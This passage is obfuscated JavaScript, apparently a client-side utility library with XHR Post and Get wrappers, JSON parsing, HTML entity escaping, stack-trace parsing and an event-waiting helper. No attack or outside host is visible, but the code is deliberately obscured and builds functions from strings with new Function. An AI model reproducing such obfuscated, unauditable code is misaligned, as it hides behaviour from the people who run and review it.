_0x3a70b7=!_0x1b8833?null:_0x1b8833[_0x623a03(0xf3e)+_0x623a03(0x372)](_0xae820d[_0x623a03(0x1508)])?.[_0x623a03(0x60c)]?.(';')?.[0xd3f*-0x1+0x1*0x20b+0x1*0xb34];if(!_0x3a70b7||_0xae820d[_0x623a03(0xeaa)](_0x3a70b7,_0xae820d[_0x623a03(0x7cd)])){let _0x36fb19=_0xae820d[_0x623a03(0x121f)](ParseJSON,_0x26b665);_0xae820d[_0x623a03(0x517)](_0x36fb19,_0x3a70b7)&&(_0x26b665=_0x36fb19);}return _0x26b665;};_0x5ee1a6[_0x111cf8(0x11b0)]&&(_0xbb0cde=(_0x548343,_0x1f3780)=>{var _0x4f5307=_0x111cf8;let _0xcb3c9a,_0xdaa483,_0x548f3e=_0x548343[_0x4f5307(0x7ce)];if(!_0x548f3e)return;_0xdaa483=_0x548f3e[_0x4f5307(0x60c)]('\x0a');for(_0xcb3c9a=_0xfc0dc;_0xae820d[_0x4f5307(0x16cb)](_0xcb3c9a,_0xdaa483[_0x4f5307(0x17d9)]);_0xcb3c9a++){if(!_0xdaa483[_0xcb3c9a])break;_0x5ee1a6[_0x4f5307(0x11b0)](_0xae820d[_0x4f5307(0x121f)](ParseJSON,_0xdaa483[_0xcb3c9a]),_0x1f3780);}_0xfc0dc=_0xae820d[_0x4f5307(0x1878)](_0xdaa483[_0x4f5307(0x17d9)],-0x85d+-0x11af+0x1a0d);},_0x1b8833[_0x111cf8(0xc74)+_0x111cf8(0x54c)]=_0xaa9033=>{var _0x50db28=_0x111cf8;_0xae820d[_0x50db28(0x12cf)](_0x1b8833[_0x50db28(0x177d)],-0x136a+-0xdb4+0x2*0x1091)?_0xae820d[_0x50db28(0x1462)](_0xae820d[_0x50db28(0x1890)](_0xbb0cde,_0x1b8833,_0x5edf45),_0xae820d[_0x50db28(0x1533)](_0x264396,null,_0x1b8833[_0x50db28(0x7ce)][_0x50db28(0x60c)]('\x0a')[_0x50db28(0x1260)],_0x5edf45,_0x1b8833)):_0xae820d[_0x50db28(0x647)](_0xbb0cde,_0x1b8833,_0x5edf45);});if(!_0x47a547){var _0x32a2ee=_0xae820d[_0x111cf8(0x12c8)][_0x111cf8(0x60c)]('|'),_0x16edb7=-0x1b23+0x2257+0x1*-0x734;while(!![]){switch(_0x32a2ee[_0x16edb7++]){case'0':return _0x1b8833;case'1':_0x43d1b6&&(_0x1b8833[_0x111cf8(0x14b5)][_0x111cf8(0x12a2)]=_0x587644=>_0x587644[_0x111cf8(0xfe7)+_0x111cf8(0xb17)]?_0x43d1b6(_0x587644,_0x5edf45):'');continue;case'2':_0xae820d[_0x111cf8(0x10bf)](setTimeout,_0x5bd611=>_0x1b8833[_0x111cf8(0x155b)](),_0x436599);continue;case'3':_0x1b8833[_0x111cf8(0x12d8)](_0xae820d[_0x111cf8(0x11e9)],(_0x2309e2,_0x3fe568)=>_0x264396?.(_0x3fe568,null,_0x5edf45,_0x1b8833));continue;case'4':!_0x5ee1a6[_0x111cf8(0x11b0)]&&(_0x1b8833[_0x111cf8(0xc74)+_0x111cf8(0x54c)]=_0x328462=>_0x1b8833[_0x111cf8(0x177d)]===-0x98*-0x24+-0x9a7+-0x9*0x14d?_0x264396?.(null,_0x1b8833[_0x111cf8(0x7ce)],_0x5edf45,_0x1b8833):_0xbb0cde?.(_0x1b8833,_0x5edf45));continue;case'5':_0x1b8833[_0x111cf8(0xe57)](_0x50b54c);continue;}break;}}else return _0x1b8833[_0x111cf8(0xe57)](_0x50b54c),_0x1b8833[_0x111cf8(0x1155)+'xt'];};var gqeel=(_0x46aa51,_0x465592,_0x6da176,_0x129d68={})=>{},Post=(_0x296baa,_0x574580,_0x12e70a,_0x7cf632={})=>{var _0x1c61cd=_0x528385,_0x858ed3={'dlwMp':_0x1c61cd(0x645),'TmrGu':function(_0x238f43,_0x41e4bf){return _0x238f43!=_0x41e4bf;},'zFKIs':_0x1c61cd(0x17e7),'kqjsj':function(_0x5c59a8,_0x2339d8){return _0x5c59a8===_0x2339d8;},'ODHuA':_0x1c61cd(0xd4b),'UxiBh':function(_0x5ec3ea,_0x5b46a8){return _0x5ec3ea(_0x5b46a8);},'VLnGs':function(_0x38535b,_0x4e070f){return _0x38535b!=_0x4e070f;},'QKDoq':function(_0x3af88c,_0x13509b,_0x32ccd0,_0x2ccb03,_0x637aab,_0x1591a6,_0x5e47ff){return _0x3af88c(_0x13509b,_0x32ccd0,_0x2ccb03,_0x637aab,_0x1591a6,_0x5e47ff);},'DXZcn':function(_0xffa353,_0x21e728){return _0xffa353||_0x21e728;},'gXQka':_0x1c61cd(0xf6a),'DDBpx':function(_0x2c629e,_0x3da96f){return _0x2c629e==_0x3da96f;},'fTYoD':_0x1c61cd(0xbe0),'BEmsZ':function(_0x32258d,_0x2cce07){return _0x32258d!=_0x2cce07;},'uSlVM':function(_0x425fec,_0x3a35bd){return _0x425fec==_0x3a35bd;},'imtYi':_0x1c61cd(0xbd7)+_0x1c61cd(0x87f)+_0x1c61cd(0x1170)+_0x1c61cd(0xd5d)+_0x1c61cd(0x1512)+_0x1c61cd(0x6fb)+'s)','XPZtY':_0x1c61cd(0xcce),'tZVvZ':_0x1c61cd(0x12a5)};Post[_0x1c61cd(0x1260)]={};_0x858ed3[_0x1c61cd(0x9d3)](typeof _0x574580,_0x858ed3[_0x1c61cd(0x1234)])&&_0x858ed3[_0x1c61cd(0xb81)](typeof _0x12e70a,_0x858ed3[_0x1c61cd(0x1234)])&&(_0x12e70a=_0x574580,_0x574580={});_0x12e70a&&_0x858ed3[_0x1c61cd(0xf59)](typeof _0x12e70a,_0x858ed3[_0x1c61cd(0x1234)])&&LOG[_0x1c61cd(0xbdb)](_0x858ed3[_0x1c61cd(0x536)]);let _0xde01f=_0x858ed3[_0x1c61cd(0xf59)](location[_0x1c61cd(0x426)],_0x858ed3[_0x1c61cd(0x14ce)])&&!Post[_0x1c61cd(0x13b9)];return _0x7cf632[_0x1c61cd(0x1739)]&&(_0xde01f=0x129b+0x39+-0x4b5*0x4),_0xde01f&&LOG['n'](_0x858ed3[_0x1c61cd(0xdc8)],{'_url':_0x296baa,'Json':_0x574580}),new Promise(async _0x113dc3=>{var _0x5175c3=_0x1c61cd,_0x433437={'jllbE':_0x858ed3[_0x5175c3(0x1314)],'kIcsk':function(_0x4fa8c4,_0xd0b1b1){var _0x5384fb=_0x5175c3;return _0x858ed3[_0x5384fb(0xec4)](_0x4fa8c4,_0xd0b1b1);},'cPKsm':_0x858ed3[_0x5175c3(0x1366)],'aclrb':function(_0xf8da3,_0x2a7263){var _0x2e59ea=_0x5175c3;return _0x858ed3[_0x2e59ea(0x43f)](_0xf8da3,_0x2a7263);},'zlSKT':_0x858ed3[_0x5175c3(0x14fe)],'DxVva':function(_0x3d3b19,_0x283521){var _0xb1e091=_0x5175c3;return _0x858ed3[_0xb1e091(0x1984)](_0x3d3b19,_0x283521);},'zPzyc':function(_0x1d140e,_0x1b7c5f){var _0x258214=_0x5175c3;return _0x858ed3[_0x258214(0x2d8)](_0x1d140e,_0x1b7c5f);},'niESb':function(_0x223ad7,_0x259740){var _0x1c94cd=_0x5175c3;return _0x858ed3[_0x1c94cd(0x1984)](_0x223ad7,_0x259740);}};_0x858ed3[_0x5175c3(0x1834)](XHR,_0x296baa,_0x858ed3[_0x5175c3(0x1134)](_0x574580,{}),(_0x4c5075,_0x503253,_0xec6550,_0x541f28)=>{var _0x12a3f8=_0x5175c3,_0x41aa32=_0x503253,_0x1ccd33=_0x541f28[_0x12a3f8(0x735)+'L'];Post[_0x12a3f8(0x1260)][_0x12a3f8(0x565)]=_0x1ccd33;var _0x495268=_0x41aa32=_0x541f28[_0x12a3f8(0xb8b)](_0x503253);if(_0xde01f){var _0x5012d7=_0x433437[_0x12a3f8(0x198b)][_0x12a3f8(0x60c)]('|'),_0x33248f=-0x95*-0x13+-0x2*0x209+-0x6fd;while(!![]){switch(_0x5012d7[_0x33248f++]){case'0':_0x41aa32[_0x12a3f8(0x100d)]=_0x296baa;continue;case'1':;continue;case'2':(_0x433437[_0x12a3f8(0x107c)](typeof _0x41aa32,_0x433437[_0x12a3f8(0x1690)])||_0x433437[_0x12a3f8(0xebf)](_0x41aa32,null))&&(_0x41aa32={'__raw':_0x41aa32});continue;case'3':_0x495268=_0x433437[_0x12a3f8(0xebf)](_0x41aa32,null)?null:_0x41aa32[_0x12a3f8(0x15e0)]();continue;case'4':LOG['n'](_0x433437[_0x12a3f8(0x1054)],{..._0x41aa32,'__rUrl':_0x1ccd33});continue;}break;}}if(_0x7cf632[_0x12a3f8(0x1255)]){_0x433437[_0x12a3f8(0xd9e)](_0x113dc3,_0x503253),_0x433437[_0x12a3f8(0xd9e)](_0x12e70a,_0x503253);return;}_0x7cf632[_0x12a3f8(0x565)]&&(_0x433437[_0x12a3f8(0xd2e)](typeof _0x495268,_0x433437[_0x12a3f8(0x1690)])&&(_0x495268={'__raw':_0x495268}),_0x495268[_0x12a3f8(0x379)]=_0x1ccd33),_0x433437[_0x12a3f8(0x179f)](_0x113dc3,_0x495268),_0x433437[_0x12a3f8(0x179f)](_0x12e70a,_0x495268);},undefined,_0x858ed3[_0x5175c3(0x2c8)],_0x7cf632);});};Post['J']=(_0x138863,_0x37e8fa,_0x5306d6)=>XHR(_0x138863,_0x37e8fa,(_0x5600a5,_0x22b22e)=>_0x5306d6(_0x22b22e?ParseJSON(_0x22b22e):_0x22b22e));async function Get(_0x3d1779){var _0x4cd634=_0x528385,_0x3631d0={'RAXkV':function(_0x5916e9,_0x19825c){return _0x5916e9(_0x19825c);},'wpebe':function(_0x18691f,_0x3688cf,_0x519abe,_0x3edf,_0xca6f6a,_0x862fad){return _0x18691f(_0x3688cf,_0x519abe,_0x3edf,_0xca6f6a,_0x862fad);},'CRKsG':_0x4cd634(0x1ed)};if(Array[_0x4cd634(0xecb)](_0x3d1779))return Promise[_0x4cd634(0x10e2)](_0x3d1779[_0x4cd634(0x530)](_0x3637f7=>Get(_0x3637f7)));return new Promise(_0x2b6eb3=>{var _0x1f644b=_0x4cd634;_0x3631d0[_0x1f644b(0x14d4)](XHR,_0x3d1779,{},(_0x5d44e2,_0x585b04,_0x46b314,_0x8ee65b)=>{var _0x8fe70e=_0x1f644b;_0x3631d0[_0x8fe70e(0x479)](_0x2b6eb3,_0x8ee65b[_0x8fe70e(0xb8b)](_0x585b04));},null,_0x3631d0[_0x1f644b(0x1a47)]);});};function htmlEntities(_0x42a3ce){var _0x23d182=_0x528385,_0x509c96={'KviJX':function(_0x170364,_0x41d683){return _0x170364(_0x41d683);},'fMtHl':_0x23d182(0xa6d),'bgrMh':_0x23d182(0x95a),'NoFUW':_0x23d182(0x152d),'srfqN':_0x23d182(0xfa3),'kDpid':_0x23d182(0x1430)};return _0x509c96[_0x23d182(0x818)](String,_0x42a3ce)[_0x23d182(0x95d)](/&/g,_0x509c96[_0x23d182(0x140a)])[_0x23d182(0x95d)](/</g,_0x509c96[_0x23d182(0x1552)])[_0x23d182(0x95d)](/'/g,_0x509c96[_0x23d182(0x1973)])[_0x23d182(0x95d)](/>/g,_0x509c96[_0x23d182(0x30e)])[_0x23d182(0x95d)](/"/g,_0x509c96[_0x23d182(0x293)]);}function htmlEntities_decode(_0xcccb16){var _0x4fa480=_0x528385,_0x247888={'qpdFF':_0x4fa480(0x9ed)+_0x4fa480(0x817)+'>'};return _0x247888[_0x4fa480(0x46d)][_0x4fa480(0xf53)]()['h'](_0xcccb16)['h']();}function ParseJSON(_0x900ae1){var _0x393253=_0x528385,_0x1c327c={'ToZkj':_0x393253(0x175f)+_0x393253(0xdd0),'FdKKc':function(_0x55aa12,_0x5a8567){return _0x55aa12==_0x5a8567;},'dHIeB':function(_0xdfe2c4,_0x28f0e4){return _0xdfe2c4!=_0x28f0e4;},'dEtxj':_0x393253(0x1287),'OujJs':function(_0x33a027,_0x4a077a){return _0x33a027===_0x4a077a;},'XwroA':_0x393253(0x17e7),'okMti':_0x393253(0x444),'VLVjj':_0x393253(0x1331)},_0x5d08c2=_0x1c327c[_0x393253(0x845)][_0x393253(0x60c)]('|'),_0x4149fa=-0x1df6+-0x2366+0x415c;while(!![]){switch(_0x5d08c2[_0x4149fa++]){case'0':if(_0x1c327c[_0x393253(0x7bb)](_0x900ae1,undefined))return _0x900ae1;continue;case'1':if(_0x1c327c[_0x393253(0x16a2)](typeof _0x900ae1,_0x1c327c[_0x393253(0x27a)]))return _0x900ae1;continue;case'2':ParseJSON[_0x393253(0xcf6)]=_0x900ae1;continue;case'3':try{var _0x4ffa88=JSON[_0x393253(0xdeb)](_0x900ae1),_0x3bc25f=typeof _0x4ffa88;if(_0x4ffa88&&_0x1c327c[_0x393253(0xdbb)](_0x3bc25f,_0x1c327c[_0x393253(0x105f)])||_0x1c327c[_0x393253(0x7bb)](_0x3bc25f,_0x1c327c[_0x393253(0x27a)])||_0x1c327c[_0x393253(0x7bb)](_0x3bc25f,_0x1c327c[_0x393253(0x831)])||_0x1c327c[_0x393253(0x7bb)](_0x3bc25f,_0x1c327c[_0x393253(0x24d)]))return _0x4ffa88;}catch(_0x26a4e4){}continue;case'4':ParseJSON[_0x393253(0xcf6)]='';continue;case'5':LOG[_0x393253(0x197a)](_0x900ae1);continue;case'6':return null;case'7':if(!_0x900ae1)return _0x900ae1;continue;}break;}};function clearTimeouts(_0x2ce343){var _0xab6555=_0x528385,_0x110caa={'pEeCS':function(_0x41d819,_0x140ec8){return _0x41d819(_0x140ec8);}};for(var _0x1d4a1d in _0x2ce343){_0x110caa[_0xab6555(0x480)](clearTimeout,_0x2ce343[_0x1d4a1d]);}}function Parse(_0x189eaa){var _0x597fc6=_0x528385,_0x3928c1={'aHFOF':_0x597fc6(0x15dd),'TJLZe':function(_0xd99dea,_0x3ba10d){return _0xd99dea==_0x3ba10d;},'TkgQy':_0x597fc6(0x1287),'CALGR':_0x597fc6(0x17e7),'EdLib':function(_0x2beee7,_0x115aec){return _0x2beee7+_0x115aec;},'nsWVr':function(_0x5564a6,_0x5da931){return _0x5564a6==_0x5da931;},'ibson':_0x597fc6(0xbe0)},_0x384316=_0x3928c1[_0x597fc6(0x774)][_0x597fc6(0x60c)]('|'),_0x5c3541=0x11*-0xa9+0x8ef*-0x1+0x1428;while(!![]){switch(_0x384316[_0x5c3541++]){case'0':if(_0x3928c1[_0x597fc6(0x1468)](_0x189eaa,JSON[_0x597fc6(0xdeb)](_0x1448be=JSON[_0x597fc6(0x1a21)](_0x189eaa))))return _0x1448be;continue;case'1':var _0x1448be,_0x1f7936=[],_0x5bec1c=typeof _0x189eaa;continue;case'2':return _0x189eaa[_0x597fc6(0x1719)]();case'3':if(_0x3928c1[_0x597fc6(0x1468)](_0x5bec1c,_0x3928c1[_0x597fc6(0x1393)]))return _0x189eaa;continue;case'4':if(_0x3928c1[_0x597fc6(0x1468)](_0x5bec1c,_0x3928c1[_0x597fc6(0xb73)])){for(var _0x2c4d41 in _0x189eaa){_0x1f7936[_0x597fc6(0x253)](_0x3928c1[_0x597fc6(0x363)](_0x2c4d41,''+(_0x3928c1[_0x597fc6(0xda1)](typeof _0x189eaa[_0x2c4d41],_0x3928c1[_0x597fc6(0x4ce)])?'()':_0x3928c1[_0x597fc6(0x363)](':',_0x189eaa[_0x2c4d41]))));}return _0x1f7936[_0x597fc6(0xbf3)](',');}continue;}break;}}function newFunction(_0x32681d,_0x2810d1=-0x1c19*0x1+0x3d*-0x11+-0x337*-0xa){var _0x3bc5e3=_0x528385,_0xc96430={'rqRqn':function(_0x1af462,_0x46e40d){return _0x1af462==_0x46e40d;},'bIZUF':_0x3bc5e3(0xbe0),'MMPVq':function(_0x54465c,_0x6bc498){return _0x54465c+_0x6bc498;},'XCIgp':_0x3bc5e3(0x6c1)};if(_0xc96430[_0x3bc5e3(0x1544)](typeof _0x32681d,_0xc96430[_0x3bc5e3(0x1839)]))return _0x32681d;if(!_0x32681d)return _0x2810d1?null:_0x552bda=>_0x552bda;try{return new Function(_0xc96430[_0x3bc5e3(0x184c)](_0xc96430[_0x3bc5e3(0x184c)](_0xc96430[_0x3bc5e3(0x309)],_0x32681d[_0x3bc5e3(0x8a0)](';')),')'))();}catch(_0x39e3a2){return LOG['er'](_0x39e3a2),()=>{};}}function _LOGparse(_0x3c0341){var _0x27b294=_0x528385,_0x3f8b3b={'XhRFg':function(_0x19d779,_0xed1710){return _0x19d779+_0xed1710;}};let _0x5f59d2=_0x3c0341[_0x27b294(0x1719)]()[_0x27b294(0x60c)]('\x0a')[0x2*-0x14+0x1921+-0x4fe*0x5][_0x27b294(0x8a0)]()[_0x27b294(0x60c)]('\x20')[0x2158+0x1*-0x1337+0x71*-0x20][_0x27b294(0x60c)]('/')[_0x27b294(0x1260)][_0x27b294(0x60c)](':'),_0x39f1b8=_0x3f8b3b[_0x27b294(0xf96)](_0x5f59d2[0x221b+-0x131*0xe+-0x116d][_0x27b294(0x60c)]('?')[0xd4d+0x1*-0x238f+0x1642],':'+_0x5f59d2[0x1*-0x21a1+-0xbb7+0xf7*0x2f]+':'+_0x5f59d2[0xa*0x17d+0x1*0x17dd+-0x26bd]);return _0x39f1b8;}function Typeof(_0x4232b5){var _0x5f3b9d=_0x528385,_0x2a0f67={'bXkiR':_0x5f3b9d(0x127c),'wIHpj':function(_0x19e003,_0x4ebcc1){return _0x19e003===_0x4ebcc1;},'pVmrx':_0x5f3b9d(0x1940),'Jimvq':function(_0x4297b1,_0x9f507){return _0x4297b1==_0x9f507;},'JXGit':_0x5f3b9d(0x17e7),'MDKrP':_0x5f3b9d(0xc58)+'pe'};LOG[_0x5f3b9d(0x1344)](_0x2a0f67[_0x5f3b9d(0x494)]);if(_0x2a0f67[_0x5f3b9d(0x13a3)](_0x4232b5,null))return _0x2a0f67[_0x5f3b9d(0x119d)];return _0x2a0f67[_0x5f3b9d(0xb6d)](typeof _0x4232b5,_0x2a0f67[_0x5f3b9d(0x655)])?_0x4232b5[_0x5f3b9d(0x78f)+'r'][_0x5f3b9d(0x6e0)]||_0x2a0f67[_0x5f3b9d(0x65e)]:typeof _0x4232b5;}function Trace(_0x4c70cd=-0x1*0x541+-0x76*0x2+0x1*0x62d){var _0x227f94=_0x528385,_0x158eeb={'UpPXa':function(_0x5c9ded,_0xd1464c){return _0x5c9ded(_0xd1464c);},'BZwyp':function(_0x2042ad,_0x21fa9a){return _0x2042ad<_0x21fa9a;},'trWoG':function(_0x4ef2f1,_0x23a19f){return _0x4ef2f1+_0x23a19f;},'yjPou':function(_0x2da54f,_0x4ff380){return _0x2da54f+_0x4ff380;}},_0x25e847=[],_0x121cc6=_0x158eeb[_0x227f94(0x1226)](parseTrace,new Error()[_0x227f94(0x140f)]);if(_0x4c70cd){var _0x139894,_0x1285d9=[];for(_0x139894=_0x4c70cd;_0x158eeb[_0x227f94(0x1658)](_0x139894,_0x121cc6[_0x227f94(0x17d9)]);_0x139894++){_0x1285d9[_0x227f94(0x253)](_0x158eeb[_0x227f94(0x17fe)](_0x158eeb[_0x227f94(0x76e)](_0x158eeb[_0x227f94(0x76e)](_0x158eeb[_0x227f94(0x17fe)](_0x158eeb[_0x227f94(0x76e)](_0x121cc6[_0x139894][0x1210*-0x2+-0x1c3d+0x405d],'('),_0x121cc6[_0x139894][-0x2*0x599+0x2*0x1147+-0x175b]),':'),_0x121cc6[_0x139894][0x13e*0xb+0x19a3+0x3*-0xd19]),')'));}}return _0x4c70cd?_0x1285d9[_0x227f94(0xbf3)]('/'):_0x121cc6;}function parseTrace(_0x167bcd){var _0x4ff024=_0x528385,_0xff300e={'hgIcb':function(_0x12cfcf,_0x5cc0e7){return _0x12cfcf==_0x5cc0e7;},'FwufC':function(_0x521d79,_0x4054ec){return _0x521d79==_0x4054ec;},'eCuRh':function(_0x689553,_0x4041fc){return _0x689553==_0x4041fc;},'iQYbg':function(_0x3b845b,_0x8add69,_0x59d435){return _0x3b845b(_0x8add69,_0x59d435);},'POnQY':function(_0x85a877,_0x29130d){return _0x85a877+_0x29130d;},'ZaRLb':function(_0x39051e,_0x588c64){return _0x39051e-_0x588c64;}},_0x6ca4a3=_0x167bcd[_0x4ff024(0x60c)]('\x0a'),_0x4f4467,_0x389e61=[],_0x257f66,_0x590e23,_0x38f056,_0x40552f,_0x1cfc9e=(_0x38f16c,_0x2b203c)=>_0x38f16c[_0x4ff024(0x60c)]('/')[_0x4ff024(0x850)](_0x2b203c)[_0x4ff024(0xbf3)]('/');for(_0x4f4467 in _0x6ca4a3){if(_0xff300e[_0x4ff024(0x691)](_0x4f4467,-0x25cb+-0xc*0x17f+0x37bf))continue;_0x257f66=_0x6ca4a3[_0x4f4467][_0x4ff024(0x8a0)]()[_0x4ff024(0x60c)]('\x20'),_0x590e23=_0xff300e[_0x4ff024(0xd14)](_0x257f66[_0x4ff024(0x17d9)],0x10c*-0x4+-0x12b*-0x15+-0x15b*0xf)?'':_0x257f66[-0x2*-0x584+0xbc3*0x1+0x16ca*-0x1]||'',_0x38f056=(_0xff300e[_0x4ff024(0x371)](_0x257f66[_0x4ff024(0x17d9)],-0x15c9+-0x79*0x7+0x2ca*0x9)?_0x257f66[-0x11fe+-0x26*0xa8+0x2aef]:_0x257f66[0x2f8+0x6*0xa7+0x2*-0x370])?.[_0x4ff024(0x8a0)]('(')?.[_0x4ff024(0x8a0)](')')||'',_0x40552f=_0x38f056[_0x4ff024(0x60c)](_0xff300e[_0x4ff024(0x3e8)](_0x1cfc9e,xWindow[_0x4ff024(0x104e)][_0x4ff024(0x20a)],_0x38f056))[0xfdf+0x110a+-0x68*0x51]?.[_0x4ff024(0x60c)]('?')[-0x2*-0xeae+-0x1004+-0xd58*0x1]?.[_0x4ff024(0x60c)](':')[0xb1e+-0x4*0x50d+0x916]?.[_0x4ff024(0x8a0)]('/'),_0x38f056=_0x38f056[_0x4ff024(0x60c)](':'),_0x389e61[_0x4ff024(0x253)]([_0x590e23,_0x40552f,_0xff300e[_0x4ff024(0x3db)](_0xff300e[_0x4ff024(0x3db)](_0x38f056[_0xff300e[_0x4ff024(0xd71)](_0x38f056[_0x4ff024(0x17d9)],0xae+-0x1aef+0x8c1*0x3)],'.'),_0x38f056[_0xff300e[_0x4ff024(0xd71)](_0x38f056[_0x4ff024(0x17d9)],-0x4c1*-0x2+-0x1ec4+0x1543)])]);}return _0x389e61;}Function[_0x528385(0xf81)][_0x528385(0x10a8)]=function(){var _0x3015b6=_0x528385;LOG[_0x3015b6(0xbdb)](_0x3015b6(0x9f9)+_0x3015b6(0xec9)+_0x3015b6(0x6d7)+'ed');var _0x223eba,_0x4c4147=this,_0x62b3d5=function _0x27b091(){var _0x4d19d6=_0x3015b6;return _0x4c4147[_0x4d19d6(0xbbd)](this,arguments);};for(_0x223eba in _0x4c4147){_0x4c4147[_0x3015b6(0x121a)+_0x3015b6(0xd74)](_0x223eba)&&(_0x62b3d5[_0x223eba]=_0x4c4147[_0x223eba]);}return _0x62b3d5;},prototype(Array,_0x528385(0xd47),(_0x1bae6c,..._0x80a25e)=>{var _0x2ae26a=_0x528385,_0x4317be={'HjRlP':function(_0xbfe64,_0xe358eb){return _0xbfe64<_0xe358eb;},'pshft':function(_0x9aaa3f,_0x5a7ae1){return _0x9aaa3f<_0x5a7ae1;},'VDYLo':function(_0x21ba12,_0x375f91){return _0x21ba12==_0x375f91;},'viNHZ':_0x2ae26a(0x444),'UvgyG':function(_0x201ed4,_0x44cf70){return _0x201ed4==_0x44cf70;},'zmqmx':_0x2ae26a(0x1287),'qXccF':function(_0x2d2e4f,_0x1df3dd){return _0x2d2e4f instanceof _0x1df3dd;}};let _0x2156cf,_0x5a234c,_0x55b068=-0x167e+0xc4*0x26+-0x82*0xd,_0x1a60bb=-0x6c*0x1f+-0x197b+0x268f,_0x1f3b18=[];for(_0x5a234c=-0xca5*0x1+0x643+0x662;_0x4317be[_0x2ae26a(0x347)](_0x5a234c,_0x80a25e[_0x2ae26a(0x17d9)]);_0x5a234c++){_0x1a60bb++;for(_0x2156cf=-0x27*-0xef+0x1*0x21f0+0x45*-0x105;_0x4317be[_0x2ae26a(0x1603)](_0x2156cf,_0x1bae6c[_0x2ae26a(0x17d9)]);_0x2156cf++){if(_0x4317be[_0x2ae26a(0x19f3)](_0x80a25e[_0x5a234c],Number)&&_0x4317be[_0x2ae26a(0x19f3)](typeof _0x1bae6c[_0x2156cf],_0x4317be[_0x2ae26a(0x177f)])||_0x4317be[_0x2ae26a(0x1456)](_0x80a25e[_0x5a234c],String)&&_0x4317be[_0x2ae26a(0x19f3)](typeof _0x1bae6c[_0x2156cf],_0x4317be[_0x2ae26a(0xc83)])||_0x4317be[_0x2ae26a(0x689)](_0x1bae6c[_0x2156cf],_0x80a25e[_0x5a234c])){_0x1f3b18[_0x2ae26a(0x253)](_0x1bae6c[_0x2156cf]),_0x1bae6c[_0x2ae26a(0x102c)](_0x2156cf),_0x55b068=-0x883+-0x3*0x506+0xbcb*0x2;continue;}}_0x4317be[_0x2ae26a(0x347)](_0x1f3b18[_0x2ae26a(0x17d9)],_0x1a60bb)&&_0x1f3b18[_0x2ae26a(0x253)](undefined);if(_0x55b068){_0x55b068=-0x232c+0x1730+-0x2ff*-0x4;continue;}}return _0x1f3b18;}),Array[_0x528385(0xaf0)]=function(_0x123e01){var _0x91c238=_0x528385;return Array[_0x91c238(0xecb)](_0x123e01)?_0x123e01:[_0x123e01];};async function pWhen(_0xb06696){new Promise(_0x4e9b0e=>{(_0x3474c4=>When(_0xb06696,_0x3474c4))(_0x4e9b0e);});}function When(_0x499a5d,_0x368971,_0x4914d9=!![],_0x4bfb34=xWindow){var _0x3b9d7d=_0x528385,_0x2160ac={'znaKc':function(_0x5e1e4e,_0x389508,_0x19c23b,_0xb0e829,_0x1239f0){return _0x5e1e4e(_0x389508,_0x19c23b,_0xb0e829,_0x1239f0);}};return _0x368971?_0x2160ac[_0x3b9d7d(0x16fc)](__When,_0x499a5d,_0x368971,_0x4914d9,_0x4bfb34):new Promise(_0x2668f3=>__When(_0x499a5d,_0x1ff361=>_0x2668f3(_0x1ff361),_0x4914d9,_0x4bfb34));}function __When(_0x18a689,_0x2d544d,_0x2b4725=!![],_0x4b1bc6=xWindow){var _0x36b3d0=_0x528385,_0xc8d2d2={'mqWzS':function(_0x398c0e,..._0x2c0c32){return _0x398c0e(..._0x2c0c32);},'Ugdbb':function(_0x3bc5b7,_0x3cf0c6,_0x3b9df3,_0x111cbc,_0x2fe531){return _0x3bc5b7(_0x3cf0c6,_0x3b9df3,_0x111cbc,_0x2fe531);},'hqmxE':function(_0x57ef2e,_0xe6a9f){return _0x57ef2e+_0xe6a9f;},'jtsIb':function(_0x2091d1,_0x908712,_0x2c55b5,_0x54b8f8,_0x290045){return _0x2091d1(_0x908712,_0x2c55b5,_0x54b8f8,_0x290045);},'dkjKk':function(_0x3b60c0,_0xd8b386){return _0x3b60c0==_0xd8b386;},'UAmns':function(_0x4a016f,_0x387841){return _0x4a016f>_0x387841;},'DzAcH':function(_0x50d1d5,_0x4ebc70,_0x307406,_0x8623a9,_0x2e1e42){return _0x50d1d5(_0x4ebc70,_0x307406,_0x8623a9,_0x2e1e42);},'FGfha':function(_0x9e3bfb,_0x221ada){return _0x9e3bfb>_0x221ada;},'ScStO':function(_0x2ea133,_0x3b41a2){return _0x2ea133+_0x3b41a2;},'PDRBF':_0x36b3d0(0x17ef),'lxhkJ':function(_0x2e78f5,_0x5aed02,_0x3f2e6a,_0x43010a,_0x5d2994,_0x44fee6){return _0x2e78f5(_0x5aed02,_0x3f2e6a,_0x43010a,_0x5d2994,_0x44fee6);},'vjtDI':function(_0x328102,_0x1060bb){return _0x328102==_0x1060bb;},'AVJpv':function(_0x5535ce,_0x47c719,_0x42814f,_0x491f3a,_0x30b8e4){return _0x5535ce(_0x47c719,_0x42814f,_0x491f3a,_0x30b8e4);}};let _0x1a3728=_0xc8d2d2[_0x36b3d0(0x648)](_0x18a689[0x28a+0x8ef+-0x1*0xb79],'-'),_0x9d1e30=_0x2b4725,_0x235286=When;_0x235286[_0x36b3d0(0x7b4)]=_0x235286[_0x36b3d0(0x7b4)]??{};if(!_0x1a3728){let _0xda1452,_0x1a72cd=_0x18a689[_0x36b3d0(0x60c)]('|');_0xc8d2d2[_0x36b3d0(0x1247)](_0x1a72cd[_0x36b3d0(0x17d9)],0x15f0+0x1d8e+0x337d*-0x1)&&([_0xda1452,_0x18a689]=_0x1a72cd);if(_0xda1452){let _0x5da27b=(..._0x3809d4)=>{var _0x4b9505=_0x36b3d0;_0xc8d2d2[_0x4b9505(0x169d)](_0x2d544d,..._0x3809d4),_0xc8d2d2[_0x4b9505(0x9a3)](__When,_0xc8d2d2[_0x4b9505(0x1b9)]('-',_0x18a689),_0x5da27b,_0x9d1e30,_0x4b1bc6);};_0x235286[_0x36b3d0(0x7b4)][_0x2d544d[_0x36b3d0(0x183f)]]=_0x5da27b,_0xc8d2d2[_0x36b3d0(0x9af)](__When,_0x18a689,_0x5da27b,_0x9d1e30,_0x4b1bc6);return;}}else{let _0x2eee4d,_0x5d13af=_0x18a689[_0x36b3d0(0x60c)]('|');_0xc8d2d2[_0x36b3d0(0x1630)](_0x5d13af[_0x36b3d0(0x17d9)],-0xa*0x3a9+0x24f6+-0x5b*0x1)&&([_0x2eee4d,_0x18a689]=_0x5d13af);if(_0x2eee4d){_0xc8d2d2[_0x36b3d0(0x9af)](__When,_0xc8d2d2[_0x36b3d0(0x1677)]('-',_0x18a689),_0x235286[_0x36b3d0(0x7b4)][_0x2d544d[_0x36b3d0(0x183f)]],_0x9d1e30,_0x4b1bc6);return;}}let 